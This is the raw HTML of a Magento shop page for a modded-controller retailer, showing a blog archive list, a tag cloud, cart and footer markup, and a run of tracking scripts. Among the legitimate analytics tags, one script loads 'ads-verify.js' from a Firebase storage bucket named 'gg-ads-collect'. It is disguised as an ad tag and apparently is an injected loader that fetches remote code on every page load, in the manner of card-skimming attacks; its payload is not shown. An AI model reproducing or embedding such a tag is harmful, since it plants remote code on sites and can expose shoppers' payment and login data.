                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-06">
                    June 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-05">
                    May 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-04">
                    April 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-03">
                    March 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-02">
                    February 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-01">
                    January 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-12">
                    December 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-11">
                    November 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-10">
                    October 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-09">
                    September 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-08">
                    August 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-07">
                    July 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-06">
                    June 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2010"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2010-05">
                    May 2010                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2009"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2009-11">
                    November 2009                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2009"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2009-07">
                    July 2009                </a>
            </div>

            </div>
</div>

<div class="widget block block-tagclaud" data-bind="scope: 'tagclaud'">
    <div class="block-title">
        <strong>Tags</strong>
    </div>

    <div class="tagclaud-hld">
                    <span class="largest">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-controllers" title="Modded Controllers">
                Modded Controllers            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/ps3" title="ps3">
                ps3            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/rapid-fire" title="rapid fire">
                rapid fire            </a>
        </span>
                    <span class="large">
            <a href="https://www.evilcontrollers.com/blog/tag/360u360" title="360">
                360            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-one-2" title="xbox one">
                xbox one            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox" title="xbox">
                xbox            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/ps4" title="PS4">
                PS4            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/dlc" title="DLC">
                DLC            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/evil-controllers" title="Evil Controllers">
                Evil Controllers            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-ps3-controller" title="modded PS3 Controller">
                modded PS3 Controller            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-controller" title="modded controller">
                modded controller            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-360-controllers" title="modded 360 controllers">
                modded 360 controllers            </a>
        </span>
                    <span class="medium">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-360" title="XBOX 360">
                XBOX 360            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-controller" title="custom controller">
                custom controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/controller-mods-2" title="controller mods">
                controller mods            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/adjustable-rapid-fire" title="adjustable rapid fire">
                adjustable rapid fire            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/360-modded-controllers" title="360 modded controllers">
                360 modded controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/call-of-duty" title="call of duty">
                call of duty            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded" title="modded">
                modded            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-360-controller" title="modded 360 controller">
                modded 360 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/stealth-adjustable" title="Stealth Adjustable">
                Stealth Adjustable            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/mods" title="Mods">
                Mods            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modern-warfare-3" title="Modern Warfare 3">
                Modern Warfare 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-controllers" title="custom controllers">
                custom controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/gears-of-war-3" title="gears of war 3">
                gears of war 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/auto-burst" title="Auto Burst">
                Auto Burst            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/controller" title="controller">
                controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-xbox-360-controller" title="custom xbox 360 controller">
                custom xbox 360 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/jitter-mod" title="jitter mod">
                jitter mod            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/battlefield-3" title="battlefield 3">
                battlefield 3            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/xbox-live" title="Xbox Live">
                Xbox Live            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/halo-4" title="Halo 4">
                Halo 4            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/fast-reload" title="fast reload">
                fast reload            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-ps3-controller" title="custom ps3 controller">
                custom ps3 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/gaming" title="gaming">
                gaming            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/custom-playstation-3-controller" title="Custom PlayStation 3 controller">
                Custom PlayStation 3 controller            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/modded-ps3-controllers" title="modded ps3 controllers">
                modded ps3 controllers            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/games-2" title="games">
                games            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/microsoft" title="microsoft">
                microsoft            </a>
        </span>
                    <span class="small">
            <a href="https://www.evilcontrollers.com/blog/tag/playstation-4" title="playstation 4">
                playstation 4            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/sony" title="sony">
                sony            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/new-dlc" title="new dlc">
                new dlc            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/ps5" title="PS5">
                PS5            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/sale" title="sale">
                sale            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/pc" title="pc">
                pc            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/ps3-controllers" title="PS3 controllers">
                PS3 controllers            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/calibur11" title="Calibur11">
                Calibur11            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/360-controllers" title="360 controllers">
                360 controllers            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/gears-of-war" title="Gears of War">
                Gears of War            </a>
        </span>
                    <span class="smallest">
            <a href="https://www.evilcontrollers.com/blog/tag/gamer-news-2" title="gamer news">
                gamer news            </a>
        </span>
        </div>
</div>
</div></div></div></section><div class="page-bottom"><div class="content">
    


<div class="mfp-wrap mfp-close-btn-in mfp-auto-cursor mfp-ready" id="mgs-ajax-loading">
<div class="mfp-bg mfp-ready"></div>
<div class="preloader"></div>
</div>
</div></div>
	<a href="" class="scroll-to-top"><i class="pe-7s-angle-up"></i></a>
	




<div class="mfp-loading-fullscreen" id="mgs-ajax-loading" style="display: none;"></div>







			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Nwdthemes_Revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />

        
        <!-- REVOLUTION CUSTOM CSS -->
<style type="text/css">
#rs-demo-id {}
</style>


<div data-bind="scope: 'ajaxcart_content'" data-block="footer_minicart">
    <div class="cart-footer" id="fixed-cart-footer" data-bind="css: { empty: !!cartSidebar().summary_count == false }" style="display:none;">
        <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
            <!-- ko if: cartSidebar().summary_count -->
                <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: cartSidebar().summary_count -->
                <span class="number">0</span>
            <!-- /ko -->
            <!-- ko i18n:'item(s) in your cart' --><!-- /ko -->
        </div>
        <div id="footer-mini-cart" class="fixed-mini-cart" style="display:none;">
            <!-- ko ifnot: cartSidebar().summary_count -->
                <strong class="subtitle empty">
                    <!-- ko i18n: 'You have no items in your shopping cart.' --><!-- /ko -->
                </strong>
            <!-- /ko -->
            <div class="fixed-cart-col cart-items" id="footer-cart-list" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
                <div class="cart-items-inner">
                <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                    <!-- ko template: 'MGS_AjaxCart/ajaxcart/cart_items' --><!-- /ko -->
                <!-- /ko -->
                </div>
            </div>
            <div class="fixed-cart-col fixed-cart-summary" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
            <!-- ko template: 'MGS_AjaxCart/ajaxcart/summary' --><!-- /ko -->
            </div>
            <!-- ko if: cartSidebar().possible_onepage_checkout -->
            <div class="fixed-cart-col fixed-cart-actions" data-bind="css: { empty: !!cartSidebar().summary_count == false }">
                <div class="primary">
                    <button
                            id="footer-cart-btn-checkout"
                            type="button"
                            class="action primary checkout"
                            data-bind="attr: {title: $t('Proceed to Checkout')}">
                        <!-- ko i18n: 'Proceed to Checkout' --><!-- /ko -->
                    </button>
                    <div data-bind="html: cartSidebar().extra_actions"></div>
                </div>
            </div>
            <!-- /ko -->
        </div>
    </div>
    
</div>
</div></main><footer class="footer footer1">
    


    <div class="footer-content">
    <div class="footer-inner-wrap">
        <div id="footer-grid-01" class="w-layout-layout footer-columns wf-layout-layout">
            <div id="footer-grid-02" class="w-layout-cell logo-cell">
                <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/evil-gaming.png"   loading="lazy" alt="" class="image"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/evil-gaming.png"    loading="lazy" alt="" class="image"  />
                </noscript>
            </div>
            <div id="footer-grid-03" class="w-layout-cell shop-cell">
                <div class="footer-section-header">Shop</div>
                <a href="/controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">Create</div>
                </a>
                <a href="/custom-xbox-series-x-controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">xbox/pc</div>
                </a>
                <a href="/custom-ps5-controller-creator" class="footer-link w-inline-block">
                    <div class="footer-link-text">playstation/pc</div>
                </a>
                <a href="/store?cat=253" class="footer-link w-inline-block">
                    <div class="footer-link-text">accessible</div>
                </a>
                <a href="/store" class="footer-link w-inline-block">
                    <div class="footer-link-text">store</div>
                </a>
   <a href="/corporate-orders" class="footer-link w-inline-block">
                    <div class="footer-link-text">corporate orders</div>
                </a>
            </div>
            <div id="footer-grid-04" class="w-layout-cell company-cell">
                <div class="footer-section-header">Company</div>
                <a href="/accessible-gaming" class="footer-link w-inline-block">
                    <div class="footer-link-text">about</div>
                </a>
                <a href="/accessible-gaming" class="footer-link w-inline-block">
                    <div class="footer-link-text">accessible gaming</div>
                </a>
                <a href="/reviews" class="footer-link w-inline-block">
                    <div class="footer-link-text">reviews</div>
                </a>
                <a href="/blog" class="footer-link w-inline-block">
                    <div class="footer-link-text">blog</div>
                </a>
                <a href="/copyright-policy" class="footer-link w-inline-block">
                    <div class="footer-link-text">copyright policy</div>
                </a>
                <a href="/terms-of-use" class="footer-link w-inline-block">
                    <div class="footer-link-text">terms</div>
                </a>
            </div>
            <div id="footer-grid-05" class="w-layout-cell support-cell">
                <div class="footer-section-header">Support</div>
                <a href="/contact-support" class="footer-link w-inline-block">
                    <div class="footer-link-text">customer support</div>
                </a>
                <a href="/instructions" class="footer-link w-inline-block">
                    <div class="footer-link-text">user manuals</div>
                </a>
                <a href="/mods" class="footer-link w-inline-block">
                    <div class="footer-link-text">mods</div>
                </a>
                <a href="/return-policy" class="footer-link w-inline-block">
                    <div class="footer-link-text">returns &amp; repairs</div>
                </a>
                <a href="/order_tracking" class="footer-link w-inline-block">
                    <div class="footer-link-text">order tracking</div>
                </a>
                <a href="/warranty-information" class="footer-link w-inline-block">
                    <div class="footer-link-text">warranty</div>
                </a>
                <a href="/faq" class="footer-link w-inline-block">
                    <div class="footer-link-text">faq</div>
                </a>
            </div>
            <div id="footer-grid-06" class="w-layout-cell empty-col"></div>
            <div id="footer-grid-07" class="w-layout-cell signup-cell">
                
<div class="footer-section-header">Sign up for deals &amp; news</div>
<div class="w-form">
    <form id="evil-signup" class="form"
          novalidate
          action="https://www.evilcontrollers.com/newsletter/subscriber/new/"
          method="post"
          data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
        <input type="email" class="email-input w-input"
               maxlength="256" name="email" id="email"
               data-name="Email" placeholder="Email Address"
               data-mage-init='{"mage/trim-input":{}}'
               data-validate="{required:true, 'validate-email':true}">
        <input type="submit" value="Sign up"
               data-wait="Please wait..."
               title="Subscribe"
               aria-label="Subscribe"
               class="signup-btn w-button">
    </form>
</div>




                <div class="social-block">
                    <div class="footer-section-header">connect with us</div>
                    <div class="social-wrap">
                        <a href="https://facebook.com/evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/facebook.png"   width="13" alt="Facebook"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/facebook.png"    width="13" alt="Facebook"  />
                </noscript></a>
                        <a href="https://twitter.com/@evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/social-x.png"   width="22" alt="X formerly Twitter"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/social-x.png"    width="22" alt="X formerly Twitter"  />
                </noscript></a>
                        <a href="https://instagram.com/evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/instagram.png"   width="20" alt="Instagram"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/instagram.png"    width="20" alt="Instagram"  />
                </noscript></a>
                        <a href="https://www.youtube.com/evilcontrollers" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/youtube.png"   width="19.5" alt="YouTube"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/youtube.png"    width="19.5" alt="YouTube"  />
                </noscript></a>
                        <a href="https://www.pinterest.com/evilcontrollers/" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/pinterest.png"   width="19.5" alt="Pinterest"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/pinterest.png"    width="19.5" alt="Pinterest"  />
                </noscript></a>
                        <a href="https://www.twitch.tv/evilcontrollerstv" class="social-link w-inline-block">
                            <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/wysiwyg/twitch.png"   width="21" alt="Twitch"/><noscript>
                    <img src="https://www.evilcontrollers.com/media/wysiwyg/twitch.png"    width="21" alt="Twitch"  />
                </noscript></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-lower-bar">
        <div class="footer-inner-wrap lower">
            <div>
                <div><span>&copy;</span> 2024 Evil Controllers</div>
            </div>
            <div class="div-block">
                <div><span style="font-weight:600;">PHONE: </span>1.877.880.3845</div>
                <div class="established"><span style="font-weight:600;">Evil Controllers est. 2007</span></div>
            </div>
        </div>
    </div>
</div>
</footer></div>                
                
                
    
<script>
	var BASE_URL = WEB_URL = 'https://www.evilcontrollers.com/';
	var RTL = false;
    var CATALOG_CHECK = 0;
    var fullAction = 'blog_archive_view';
    if(fullAction === 'catalog_category_view') {
        CATALOG_CHECK = 1;
    } else if (fullAction === 'catalog_product_view' || fullAction === 'mgs_quickview_catalog_product_view') {
        CATALOG_CHECK = 2;
    }

    var require = {
        "baseUrl": "https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US"
    };
</script>
<script  type="text/javascript"  src="https://www.evilcontrollers.com/static/version1763541305/_cache/merged/df0a55bec3f30293fc9b22b6ea29a92c.min.js"></script>
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "myl62k2bg3");
</script>
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2471368242951533');
  fbq('track', 'PageView');
</script>
<script type="text/javascript" src="https://firebasestorage.googleapis.com/v0/b/gg-ads-collect.firebasestorage.app/o/v1.3.1%2Fads-verify.js?alt=media&token=ffa2775d-bc78-4c89-9710-c79e4b6094a0" async></script>
<script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
    
      ttq.load('CE0F5AJC77UF6213POF0');
      ttq.page();
    }(window, document, 'ttq');
  </script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKM7DJL');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-780564096"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-780564096');
</script>
<script>
  (function(d){
    var s = d.createElement("script");
    /* uncomment the following line to override default position*/
    s.setAttribute("data-position", 5);
    /* uncomment the following line to override default size (values: small, large)*/
    /* s.setAttribute("data-size", "large");*/
    /* uncomment the following line to override default language (e.g., fr, de, es, he, nl, etc.)*/
    /* s.setAttribute("data-language", "null");*/
    /* uncomment the following line to override color set via widget (e.g., #053f67)*/
    s.setAttribute("data-color", "#81be41");
    /* uncomment the following line to override type set via widget (1=person, 2=chair, 3=eye, 4=text)*/
    /* s.setAttribute("data-type", "1");*/
    /* s.setAttribute("data-statement_text:", "Our Accessibility Statement");*/
    /* s.setAttribute("data-statement_url", "http://www.example.com/accessibility";*/
    /* uncomment the following line to override support on mobile devices*/
    /* s.setAttribute("data-mobile", true);*/
    /* uncomment the following line to set custom trigger action for accessibility menu*/
    /* s.setAttribute("data-trigger", "triggerId")*/
    s.setAttribute("src", "https://cdn.userway.org/widget.js");
    (d.body || d.head).appendChild(s);})(document)
 </script>
<script type="text/javascript">
  window._mfq = window._mfq || [];
  (function() {
    var mf = document.createElement("script");
    mf.type = "text/javascript"; mf.defer = true;
    mf.src = "//cdn.mouseflow.com/projects/298c3639-ea3c-4f28-bd5e-ee9686d2372a.js";
    document.getElementsByTagName("head")[0].appendChild(mf);
  })();
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {}
            }
        }
    </script>
<script type="text/javascript">define("setREVStartSize",function(){return function(t){window.RSIW=void 0===window.RSIW?window.innerWidth:window.RSIW,window.RSIH=void 0===window.RSIH?window.innerHeight:window.RSIH;try{var h=0===(h=document.getElementById(t.c).parentNode.offsetWidth)||isNaN(h)?window.RSIW:h;if(t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)w=Math.max(t.mh,window.RSIH);else{for(var e in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[e]&&0!==t.gw[e]||(t.gw[e]=t.gw[e-1]);for(var e in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[e]&&0!==t.gh[e]||(t.gh[e]=t.gh[e-1]);var i,n=new Array(t.rl.length),r=0;for(e in t.tabw=t.tabhide>=h?0:t.tabw,t.thumbw=t.thumbhide>=h?0:t.thumbw,t.tabh=t.tabhide>=h?0:t.tabh,t.thumbh=t.thumbhide>=h?0:t.thumbh,t.rl)n[e]=t.rl[e]<window.RSIW?0:t.rl[e];for(e in i=n[0],n)i>n[e]&&0<n[e]&&(i=n[e],r=e);var h=h>t.gw[r]+t.tabw+t.thumbw?1:(h-(t.tabw+t.thumbw))/t.gw[r],w=t.gh[r]*h+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=w+"px",window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+w+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}}});</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-2747719-2"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".evilcontrollers.com",
                "secure": false,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.evilcontrollers.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
